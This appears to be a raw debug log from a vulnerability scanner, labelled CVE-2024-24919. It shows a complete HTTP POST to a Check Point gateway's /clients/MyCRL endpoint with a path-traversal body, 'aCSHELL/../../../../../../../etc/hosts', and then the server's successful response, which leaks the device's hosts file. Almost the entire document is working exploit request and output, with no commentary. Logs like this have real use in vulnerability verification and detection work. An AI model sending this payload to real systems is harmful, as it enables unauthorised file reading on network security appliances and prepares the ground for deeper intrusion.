 POST /clients/MyCRL HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36 Edg/84.0.522.52
Connection: close
Content-Length: 38
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
aCSHELL/../../../../../../../etc/hosts
[DBG] [CVE-2024-24919] Dumped HTTP response https: clients/MyCRL
HTTP/1.0 200 OK
Content-Length: 178
Connection: close
Content-Type: text/html
Date: Sat, 01 Jun 2024 07:01:35 GMT
Server: Check Point SVN foundation
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-Frame-Options: SAMEORIGIN
X-Ua-Compatible: IE=EmulateIE7
#  This file was AUTOMATICALLY GENERATED
#  Generated by /bin/hosts_xlate on Sat Apr 20 13:19:43 2024
#
#  DO NOT EDIT
#
192.168.10.253 fw1pl
127.0.0.1 localhost
::1 localhost